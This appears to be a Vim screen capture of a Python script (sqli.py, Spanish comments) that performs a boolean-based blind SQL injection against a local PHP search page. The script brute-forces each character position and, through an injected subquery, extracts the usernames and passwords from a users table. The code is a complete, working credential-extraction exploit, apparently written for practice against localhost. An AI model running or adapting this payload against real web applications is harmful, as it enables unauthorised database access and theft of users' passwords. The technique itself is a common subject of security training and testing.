 13
14 # Ctrl+C
15 signal.signal(signal.SIGINT, def_handler)
16 #Variables globales
17
18 main_url = "http://localhost/searchUsers.php"
19 chracters = string.printable #todas las posibles combinaciones de caracteres
20
21 def makeSQLI():
22
23     p1 = log.progress("Fuerza bruta")
24     p1.status("Iniciando proceso de fuerza bruta")
25
26     time.sleep(2)
27
28     p2 = log.progress("Datos extraídos (username:password) ")
29
30     extracted_info = ""
31
32
33     for position in range(1,50):
34         for character in range(33, 127):
35             sqli_url = main_url + "?id=9 or (select(select ascii(substring((select group_concat(username,0x3a,password) from users),%d,1)) from users where id=1)=%d)" % (position,ch
aracter)
36             p1.status(sqli_url)
37             r = requests.get(sqli_url)
38
39             if r.status_code == 200:
40                 extracted_info += chr(character)
41                 p2.status(extracted_info)
42                 break
43
44
45 if __name__ == '__main__':
46     try:
47
48         makeSQLI()
49     except KeyboardInterrupt:
50         def_handler(None, None)
51
NORMAL sqli.py main 2 SQLI 54 %
"sqli.py" 51L, 1256B escritos